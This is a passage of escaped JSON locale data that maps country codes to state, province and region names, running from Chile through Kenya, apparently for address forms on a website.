Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa 